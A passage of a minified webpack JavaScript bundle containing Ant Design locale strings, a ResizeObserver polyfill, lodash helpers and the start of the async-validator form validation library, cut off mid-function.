    !function(){"use strict";var i={}.hasOwnProperty;function c(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r,o=typeof n;if("string"==o||"number"==o)e.push(n);else if(Array.isArray(n))n.length&&(r=c.apply(null,n))&&e.push(r);else if("object"==o)if(n.toString===Object.prototype.toString||n.toString.toString().includes("[native code]"))for(var a in n)i.call(n,a)&&n[a]&&e.push(a);else e.push(n.toString())}}return e.join(" ")}e.exports?e.exports=c.default=c:void 0!==(r=function(){return c}.apply(t,[]))&&(e.exports=r)}()},,function(e,t,n){},function(e,t,n){"use strict";var r=n(19),o=n(21),a=n(9),n=n(20),i="${label} is not a valid ${type}",r={locale:"en",Pagination:r.a,DatePicker:a.a,TimePicker:n.a,Calendar:o.a,global:{placeholder:"Please select"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",filterCheckall:"Select all items",filterSearchPlaceholder:"Search in filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand"},PageHeader:{back:"Back"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:i,method:i,array:i,object:i,number:i,date:i,boolean:i,integer:i,float:i,regexp:i,email:i,url:i,hex:i},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"}};t.a=r},function(e,t){e.exports=function(e,t,n,r){if(void 0!==(s=n?n.call(r,e,t):void 0))return!!s;if(e!==t){if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var o=Object.keys(e),a=Object.keys(t);if(o.length!==a.length)return!1;for(var i=Object.prototype.hasOwnProperty.bind(t),c=0;c<o.length;c++){var l=o[c];if(!i(l))return!1;var s,u=e[l],d=t[l];if(!1===(s=n?n.call(r,u,d,l):void 0)||void 0===s&&u!==d)return!1}}return!0}},function(e,t){e.exports=r},function(e,t,n){var n=n(49),r="object"==typeof self&&self&&self.Object===Object&&self,n=n||r||Function("return this")();e.exports=n},function(e,t,n){"use strict";var r=n(1),o={locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"OK",clear:"Clear",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",yearFormat:"YYYY",dateFormat:"M/D/YYYY",dayFormat:"D",dateTimeFormat:"M/D/YYYY HH:mm:ss",monthBeforeYear:!0,previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"},n=n(20),o={lang:Object(r.a)({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeQuarterPlaceholder:["Start quarter","End quarter"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},o),timePickerLocale:Object(r.a)({},n.a)};t.a=o},function(e,t){e.exports=o},,,,function(e,t,n){var r=n(90),o=n(95);e.exports=function(e,t){return e=o(e,t),r(e)?e:void 0}},function(e,j,t){"use strict";!function(e){var r="undefined"!=typeof Map?Map:(Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(e){e=o(this.__entries__,e),e=this.__entries__[e];return e&&e[1]},t.prototype.set=function(e,t){var n=o(this.__entries__,e);~n?this.__entries__[n][1]=t:this.__entries__.push([e,t])},t.prototype.delete=function(e){var t=this.__entries__,e=o(t,e);~e&&t.splice(e,1)},t.prototype.has=function(e){return!!~o(this.__entries__,e)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t);function t(){this.__entries__=[]}function o(e,n){var r=-1;return e.some(function(e,t){return e[0]===n&&(r=t,!0)}),r}var n="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,a=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),l="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(a):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},s=2;var i=["top","right","bottom","left","width","height","size","weight"],c="undefined"!=typeof MutationObserver,u=(d.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},d.prototype.removeObserver=function(e){var t=this.observers_,e=t.indexOf(e);~e&&t.splice(e,1),!t.length&&this.connected_&&this.disconnect_()},d.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},d.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),0<e.length},d.prototype.connect_=function(){n&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},d.prototype.disconnect_=function(){n&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},d.prototype.onTransitionEnd_=function(e){var e=e.propertyName,t=void 0===e?"":e;i.some(function(e){return!!~t.indexOf(e)})&&this.refresh()},d.getInstance=function(){return this.instance_||(this.instance_=new d),this.instance_},d.instance_=null,d);function d(){function e(){a&&(a=!1,r()),i&&n()}function t(){l(e)}function n(){var e=Date.now();if(a){if(e-c<s)return;i=!0}else i=!(a=!0),setTimeout(t,o);c=e}var r,o,a,i,c;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(r=this.refresh.bind(this),i=a=!(o=20),c=0,n)}var f=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},p=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||a},m=C(0,0,0,0);function h(e){return parseFloat(e)||0}function v(n){for(var e=[],t=1;t<arguments.length;t++)e[t-1]=arguments[t];return e.reduce(function(e,t){return e+h(n["border-"+t+"-width"])},0)}function g(e){var t,n,r,o,a,i,c=e.clientWidth,l=e.clientHeight;return c||l?(n=(t=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],a=e["padding-"+o];t[o]=h(a)}return t}(i=p(e).getComputedStyle(e))).left+t.right,r=t.top+t.bottom,o=h(i.width),a=h(i.height),"border-box"===i.boxSizing&&(Math.round(o+n)!==c&&(o-=v(i,"left","right")+n),Math.round(a+r)!==l)&&(a-=v(i,"top","bottom")+r),e!==p(e).document.documentElement&&(i=Math.round(o+n)-c,e=Math.round(a+r)-l,1!==Math.abs(i)&&(o-=i),1!==Math.abs(e))&&(a-=e),C(t.left,t.top,o,a)):m}var y="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof p(e).SVGGraphicsElement}:function(e){return e instanceof p(e).SVGElement&&"function"==typeof e.getBBox};function b(e){var t;return n?y(e)?C(0,0,(t=(t=e).getBBox()).width,t.height):g(e):m}function C(e,t,n,r){return{x:e,y:t,width:n,height:r}}x.prototype.isActive=function(){var e=b(this.target);return(this.contentRect_=e).width!==this.broadcastWidth||e.height!==this.broadcastHeight},x.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e};var E=x;function x(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=C(0,0,0,0),this.target=e}var w=function(e,t){n=(t=t).x,r=t.y,a=t.width,t=t.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,o=Object.create(o.prototype),f(o,{x:n,y:r,width:a,height:t,top:r,right:n+a,bottom:t+r,left:n});var n,r,o,a=o;f(this,{target:e,contentRect:a})},k=(O.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof p(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new E(e)),this.controller_.addObserver(this),this.controller_.refresh())}},O.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof p(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},O.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},O.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},O.prototype.broadcastActive=function(){var e,t;this.hasActive()&&(e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new w(e.target,e.broadcastRect())}),this.callback_.call(e,t,e),this.clearActive())},O.prototype.clearActive=function(){this.activeObservations_.splice(0)},O.prototype.hasActive=function(){return 0<this.activeObservations_.length},O);function O(e,t,n){if(this.activeObservations_=[],this.observations_=new r,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}var N=new("undefined"!=typeof WeakMap?WeakMap:r),S=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),t=new k(t,n,this);N.set(this,t)},e=(["observe","unobserve","disconnect"].forEach(function(t){S.prototype[t]=function(){var e;return(e=N.get(this))[t].apply(e,arguments)}}),void 0!==a.ResizeObserver?a.ResizeObserver:S);j.a=e}.call(this,t(46))},function(e,t,n){"use strict";n.r(t);n=n(5);t.default=n.a},function(e,t,n){var r=n(25),o=n(91),a=n(92),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(i&&i in Object(e)?o:a)(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";t.a={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"Page",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages",page_size:"Page Size"}},function(e,t,n){"use strict";t.a={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},function(e,t,n){"use strict";n=n(9);t.a=n.a},function(e,t,n){var r=n(77);e.exports=function(e,t){return r(e,t)}},function(e,t,n){var r=n(80),o=n(81),a=n(82),i=n(83),n=n(84);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=i,c.prototype.set=n,e.exports=c},function(e,t,n){var r=n(47);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},function(e,t,n){n=n(8).Symbol;e.exports=n},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){n=n(14)(Object,"create");e.exports=n},function(e,t,n){var r=n(104);e.exports=function(e,t){return e=e.__data__,r(t)?e["string"==typeof t?"string":"hash"]:e.map}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";e.exports=n(76)},function(e,t,n){var o=n(57),a=n(39),i=n(60),c=n(62);e.exports=function(e,t,n){e=c(e);var r=(t=i(t))?a(e):0;return t&&r<t?o(t-r,n)+e:e}},function(e,t,n){var y=n(26),b=n(158),C=n(61),E=Math.max,x=Math.min;e.exports=function(r,n,e){var o,a,i,c,l,s,u=0,d=!1,f=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=o,n=a;return o=a=void 0,u=e,c=r.apply(n,t)}function m(e){var t=e-s;return void 0===s||n<=t||t<0||f&&i<=e-u}function h(){var e,t=b();if(m(t))return v(t);l=setTimeout(h,(e=n-((t=t)-s),f?x(e,i-(t-u)):e))}function v(e){return l=void 0,t&&o?p(e):(o=a=void 0,c)}function g(){var e=b(),t=m(e);if(o=arguments,a=this,s=e,t){if(void 0===l)return u=e=s,l=setTimeout(h,n),d?p(e):c;if(f)return clearTimeout(l),l=setTimeout(h,n),p(s)}return void 0===l&&(l=setTimeout(h,n)),c}return n=C(n)||0,y(e)&&(d=!!e.leading,f="maxWait"in e,i=f?E(C(e.maxWait)||0,n):i,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==l&&clearTimeout(l),o=s=a=l=void(u=0)},g.flush=function(){return void 0===l?c:v(b())},g}},function(e,t,n){function o(r){var o="",a=Object.keys(r);return a.forEach(function(e,t){var n=r[e];e=i(e),c(e)&&"number"==typeof n&&(n+="px"),o+=!0===n?e:!1===n?"not "+e:"("+e+": "+n+")",t<a.length-1&&(o+=" and ")}),o}var i=n(159),c=function(e){return/[height|width]$/.test(e)};e.exports=function(n){var r="";return"string"==typeof n?n:n instanceof Array?(n.forEach(function(e,t){r+=o(e),t<n.length-1&&(r+=", ")}),r):o(n)}},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){"use strict";n.r(t);n(4)},function(e,t,n){n=n(14)(n(8),"Map");e.exports=n},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t,n){var r=n(149),o=n(38),a=n(151);e.exports=function(e){return(o(e)?a:r)(e)}},function(e,t,n){"use strict";t.a={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"}},function(e,t,n){"use strict";n.r(t);n(4)},,,,,function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(17),o=n(26);e.exports=function(e){return!!o(e)&&("[object Function]"==(e=r(e))||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e)}},function(t,e,n){!function(e){e="object"==typeof e&&e&&e.Object===Object&&e;t.exports=e}.call(this,n(46))},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var r=n(96),o=n(103),a=n(105),i=n(106),n=n(107);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=i,c.prototype.set=n,e.exports=c},function(e,t,n){var v=n(108),g=n(111),y=n(112);e.exports=function(e,t,n,r,o,a){var i=1&n,c=e.length,l=t.length;if(c!=l&&!(i&&c<l))return!1;var l=a.get(e),s=a.get(t);if(l&&s)return l==t&&s==e;var u=-1,d=!0,f=2&n?new v:void 0;for(a.set(e,t),a.set(t,e);++u<c;){var p,m=e[u],h=t[u];if(void 0!==(p=r?i?r(h,m,u,t,e,a):r(m,h,u,e,t,a):p)){if(p)continue;d=!1;break}if(f){if(!g(t,function(e,t){if(!y(f,t)&&(m===e||o(m,e,n,r,a)))return f.push(t)})){d=!1;break}}else if(m!==h&&!o(m,h,n,r,a)){d=!1;break}}return a.delete(e),a.delete(t),d}},function(e,a,i){!function(e){var t=i(8),n=i(129),r=a&&!a.nodeType&&a,o=r&&"object"==typeof e&&e&&!e.nodeType&&e,o=o&&o.exports===r?t.Buffer:void 0,r=o?o.isBuffer:void 0;e.exports=r||n}.call(this,i(54)(e))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(131),o=n(132),n=n(133),n=n&&n.isTypedArray,o=n?o(n):r;e.exports=o},function(e,t){e.exports=function(e){return"number"==typeof e&&-1<e&&e%1==0&&e<=9007199254740991}},function(e,t,n){var r=n(145),o=n(58),a=n(147),i=n(38),c=n(39),l=n(152),s=Math.ceil;e.exports=function(e,t){var n=(t=void 0===t?" ":o(t)).length;return n<2?n?r(t,e):t:(n=r(t,s(e/c(t))),i(t)?a(l(n),0,e).join(""):n.slice(0,e))}},function(e,t,n){var r=n(25),o=n(146),a=n(29),i=n(59),n=r?r.prototype:void 0,c=n?n.toString:void 0;e.exports=function e(t){var n;return"string"==typeof t?t:a(t)?o(t,e)+"":i(t)?c?c.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(17),o=n(18);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(155);e.exports=function(e){var t=(e=r(e))%1;return e==e?t?e-t:e:0}},function(e,t,n){var r=n(156),o=n(26),a=n(59),i=/^[-+]0x[0-9a-f]+$/i,c=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(o(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=o(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=r(e);var t=c.test(e);return t||l.test(e)?s(e.slice(2),t?2:8):i.test(e)?NaN:+e}},function(e,t,n){var r=n(58);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){"use strict";n.r(t);n(4)},function(e,j,P){"use strict";!function(e){function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function o(e,t){return(o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function a(e,t,n){return(a=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),1}catch(e){}}}()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&o(t,n.prototype),t}).apply(null,arguments)}function t(e){var n="function"==typeof Map?new Map:void 0;return function(e){if(null===e||-1===Function.toString.call(e).indexOf("[native code]"))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return a(e,arguments,r(this).constructor)}return t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),o(t,e)}(e)}P.d(j,"a",function(){return S});var i=/%[sdj%]/g,n=function(){};function p(e){var n;return e&&e.length?(n={},e.forEach(function(e){var t=e.field;n[t]=n[t]||[],n[t].push(e)}),n):null}function m(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,a=n.length;return"function"==typeof e?e.apply(null,n):"string"==typeof e?e.replace(i,function(e){if("%%"===e)return"%";if(a<=o)return e;switch(e){case"%s":return String(n[o++]);case"%d":return Number(n[o++]);case"%j":try{return JSON.stringify(n[o++])}catch(e){return"[Circular]"}break;default:return e}}):e}function c(e,t){return null==e||"array"===t&&Array.isArray(e)&&!e.length||!("string"!==(t=t)&&"url"!==t&&"hex"!==t&&"email"!==t&&"date"!==t&&"pattern"!==t||"string"!=typeof e||e)}function h(n,r,o){var a=0,i=n.length;!function e(t){t&&t.length?o(t):(t=a,a+=1,t<i?r(n[t],e):o([]))}([])}void 0!==e&&e.env;var v=function(r){var e,t;function n(e,t){var n=r.call(this,"Async Validation Error")||this;return n.errors=e,n.fields=t,n}return t=r,(e=n).prototype=Object.create(t.prototype),o(e.prototype.constructor=e,t),n}(t(Error));function f(s,e,u,a,i){var d,r,o,c,f,t;return e.first?(t=new Promise(function(t,n){var r,o;r=s,o=[],Object.keys(r).forEach(function(e){o.push.apply(o,r[e]||[])}),h(o,u,function(e){return a(e),e.length?n(new v(e,p(e))):t(i)})})).catch(function(e){return e}):(d=!0===e.firstFields?Object.keys(s):e.firstFields||[],r=Object.keys(s),o=r.length,c=0,f=[],(t=new Promise(function(t,n){function l(e){if(f.push.apply(f,e),++c===o)return a(f),f.length?n(new v(f,p(f))):t(i)}r.length||(a(f),t(i)),r.forEach(function(e){var t,n,r,o,a,i=s[e];function c(e){r.push.apply(r,e||[]),++o===a&&n(r)}-1!==d.indexOf(e)?h(i,u,l):(t=u,n=l,r=[],o=0,a=i.length,i.forEach(function(e){t(e,c)}))})})).catch(function(e){return e})),t}function g(r,o){return function(e){var t,n=r.fullFields?function(e,t){for(var n=e,r=0;r<t.length;r++){if(null==n)return n;n=n[t[r]]}return n}(o,r.fullFields):o[e.field||r.fullField];return(t=e)&&void 0!==t.message?(e.field=e.field||r.fullField,e.fieldValue=n,e):{message:"function"==typeof e?e():e,fieldValue:n,field:e.field||r.fullField}}}function y(e,t){if(t)for(var n in t){var r;t.hasOwnProperty(n)&&("object"==typeof(r=t[n])&&"object"==typeof e[n]?e[n]=d({},e[n],r):e[n]=r)}return e}function l(e,t,n,r,o,a){!e.required||n.hasOwnProperty(e.field)&&!c(t,a||e.type)||r.push(m(o.messages.required,e.fullField))}function s(e,t,n,r,o){var a=e.type,i=[];if(e.required||!e.required&&r.hasOwnProperty(e.field)){if(c(t,a)&&!e.required)return n();w.required(e,t,r,i,o,a),c(t,a)||w.type(e,t,r,i,o)}n(i)}var u,b=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,C=/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i,E={integer:function(e){return E.number(e)&&parseInt(e,10)===e},float:function(e){return E.number(e)&&!E.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(e){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear&&!isNaN(e.getTime())},number:function(e){return!isNaN(e)&&"number"==typeof e},object:function(e){return"object"==typeof e&&!E.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&e.length<=320&&!!e.match(b)},url:function(e){return"string"==typeof e&&e.length<=2048&&!!e.match((u||(t="[a-fA-F\\d:]",n=function(e){return e&&e.includeBoundaries?"(?:(?<=\\s|^)(?="+t+")|(?<="+t+")(?=\\s|$))":""},o=("\n(?:\n(?:"+(e="[a-fA-F\\d]{1,4}")+":){7}(?:"+e+"|:)|                                    // 1:2:3:4:5:6:7::  1:2:3:4:5:6:7:8\n(?:"+e+":){6}(?:"+(r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}")+"|:"+e+"|:)|                             // 1:2:3:4:5:6::    1:2:3:4:5:6::8   1:2:3:4:5:6::8  1:2:3:4:5:6::1.2.3.4\n(?:"+e+":){5}(?::"+r+"|(?::"+e+"){1,2}|:)|                   // 1:2:3:4:5::      1:2:3:4:5::7:8   1:2:3:4:5::8    1:2:3:4:5::7:1.2.3.4\n(?:"+e+":){4}(?:(?::"+e+"){0,1}:"+r+"|(?::"+e+"){1,3}|:)| // 1:2:3:4::        1:2:3:4::6:7:8   1:2:3:4::8      1:2:3:4::6:7:1.2.3.4\n(?:"+e+":){3}(?:(?::"+e+"){0,2}:"+r+"|(?::"+e+"){1,4}|:)| // 1:2:3::          1:2:3::5:6:7:8   1:2:3::8        1:2:3::5:6:7:1.2.3.4\n(?:"+e+":){2}(?:(?::"+e+"){0,3}:"+r+"|(?::"+e+"){1,5}|:)| // 1:2::            1:2::4:5:6:7:8   1:2::8          1:2::4:5:6:7:1.2.3.4\n(?:"+e+":){1}(?:(?::"+e+"){0,4}:"+r+"|(?::"+e+"){1,6}|:)| // 1::              1::3:4:5:6:7:8   1::8            1::3:4:5:6:7:1.2.3.4\n(?::(?:(?::"+e+"){0,5}:"+r+"|(?::"+e+"){1,7}|:))             // ::2:3:4:5:6:7:8  ::2:3:4:5:6:7:8  ::8             ::1.2.3.4\n)(?:%[0-9a-zA-Z]{1,})?                                             // %eth0            %1\n").replace(/\s*\/\/.*$/gm,"").replace(/\n/g,"").trim(),a=new RegExp("(?:^"+r+"$)|(?:^"+o+"$)"),i=new RegExp("^"+r+"$"),c=new RegExp("^"+o+"$"),(e=function(e){return e&&e.exact?a:new RegExp("(?:"+n(e)+r+n(e)+")|(?:"+n(e)+o+n(e)+")","g")}).v4=function(e){return e&&e.exact?i:new RegExp(n(e)+r+n(e),"g")},e.v6=function(e){return e&&e.exact?c:new RegExp(""+n(e)+o+n(e),"g")},l=e.v4().source,e=e.v6().source,u=new RegExp("(?:^"+("(?:(?:(?:[a-z]+:)?//)|www\\.)(?:\\S+(?::\\S*)?@)?(?:localhost|"+l+"|"+e+'|(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))(?::\\d{2,5})?(?:[/?#][^\\s"]*)?')+"$)","i")),u));var t,n,r,o,a,i,c,l},hex:function(e){return"string"==typeof e&&!!e.match(C)}},x="enum",w={required:l,whitespace:function(e,t,n,r,o){!/^\s+$/.test(t)&&""!==t||r.push(m(o.messages.whitespace,e.fullField))},type:function(e,t,n,r,o){e.required&&void 0===t?l(e,t,n,r,o):(n=e.type,-1<["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(n)?E[n](t)||r.push(m(o.messages.types[n],e.fullField,e.type)):n&&typeof t!==e.type&&r.push(m(o.messages.types[n],e.fullField,e.type)))},range:function(e,t,n,r,o){var a="number"==typeof e.len,i="number"==typeof e.min,c="number"==typeof e.max,l=t,s=null,u="number"==typeof t,d="string"==typeof t,f=Array.isArray(t);if(u?s="number":d?s="string":f&&(s="array"),!s)return!1;f&&(l=t.length),d&&(l=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),a?l!==e.len&&r.push(m(o.messages[s].len,e.fullField,e.len)):i&&!c&&l<e.min?r.push(m(o.messages[s].min,e.fullField,e.min)):c&&!i&&l>e.max?r.push(m(o.messages[s].max,e.fullField,e.max)):i&&c&&(l<e.min||l>e.max)&&r.push(m(o.messages[s].range,e.fullField,e.min,e.max))},enum:function(e,t,n,r,o){e[x]=Array.isArray(e[x])?e[x]:[],-1===e[x].indexOf(t)&&r.push(m(o.messages[x],e.fullField,e[x].join(", ")))},pattern:function(e,t,n,r,o){e.pattern&&(e.pattern instanceof 